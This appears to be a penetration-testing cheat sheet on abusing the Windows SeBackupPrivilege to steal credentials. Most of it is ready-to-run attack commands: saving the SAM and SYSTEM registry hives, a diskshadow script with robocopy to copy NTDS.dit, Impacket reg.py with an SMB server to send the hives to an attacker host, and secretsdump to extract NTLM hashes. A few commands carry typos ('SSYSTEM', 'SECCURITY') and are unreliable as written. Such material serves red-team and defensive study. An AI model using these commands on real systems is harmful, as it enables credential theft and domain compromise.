👾 Overview
The SeBackupPrivilege allows a user to read any files on a system, regardless of the security settings. This can be exploited to exfiltrate credentials through the SAM, SYSTEM, and NTDS.dit files.
🔍 Discovery
This requires a user with the SeBackupPrivilege enabled on a windows system.
whoami /priv
📌 Exploitation
This privilege can be used to extract the SAM/SYSTEM files easily from any machine to get access to local usernames and passwords stored as NTLM hashes.
If the machine you’re attacking is a domain controller, some extra steps can be performed to extract NTDS.dit. This is AD’s primary database file which can be used to extract domain logons.
SAM/SYSTEM
Reg.exe
This is the most straightforward way to save the files, takes 2 commands and you can grab them right from the registry.
# Saving the files
reg save hklm\sam .\sam.save
reg save hklm\system .\system.save
# Exfiltrating the files using SMB server
cp .\*.save \\[IP]\[share]\NTDS.dit
Diskshadow + Robocopy
This should work on Windows Server 2008+
Create the following script on the victim machine to be used with diskshadow, it creates a shadow copy of the disk and exposes it for us to copy from:
set verbose on
set metadata C:\Windows\Temp\meta.cab
set context clientaccessible
set context persistent
begin backup
add volume C: alias cdrive
create
expose %cdrive% E:
end backupExecute the following:
# Create a copy of the drive
diskshadow /s sebackupscript.txt
# Copy the ntds file
robocopy /b E:\Windows\ntds C:\Temp\ntds.ditIf you're having trouble with diskshadow running, check the line endings on the file you created and ensure they're in windows format. Additionally ensure that the E: drive label isn't taken, change that if need be.
🌐 Remote Exploitation w/Impacket-Reg
If you’re unable to get a shell on the target machine, Impacket’s reg.py can be used to save the SAM/SYSTEM/SECURITY hives to a remote smb share.
# Using backup to save all 3 (I've experienced frequent timeouts with this method)
smbserver.py -smb2support "share" ./
reg.py "[DOMAIN]"/"[USER]":"[PASS]"@"[TARGET IP]" backup -o '\\[YOUR HOST]\share'
# Individually saving each hive
smbserver.py -smb2support "share" ./
reg.py "[DOMAIN]"/"[USER]":"[PASS]"@"[TARGET IP]" save -keyName 'HKLM\SAM' -o '\\[YOUR HOST]\share'
reg.py "[DOMAIN]"/"[USER]":"[PASS]"@"[TARGET IP]" save -keyName 'HKLM\SSYSTEM' -o '\\[YOUR HOST]\share'
reg.py "[DOMAIN]"/"[USER]":"[PASS]"@"[TARGET IP]" save -keyName 'HKLM\SECCURITY' -o '\\[YOUR HOST]\share'✨ Post-Exploitation
After exfiltrating your files, you’ll want to use a tool to extract the actual secrets from them.
Impacket-Secretsdump
# Local - just SAM/SYSTEM
impacket-secretsdump -sam sam.save -system system.save LOCAL
# Domain - needs all 3
impacket-secretsdump -sam sam.save -system system.save -ntds ntds.dit LOCAL📝 Resources
| 🔗 Hyperlink | ℹ️ Info |
|---|---|
| MS Docs | Microsoft’s information on filesystem privileges |
| Hacking Articles | Exploiting SeBackupPrivilege |
| Red Team Notes | Various ways to dump NTDS.dit |
| The Hacker Recipes | Using impacket-reg to remotely dump secrets. |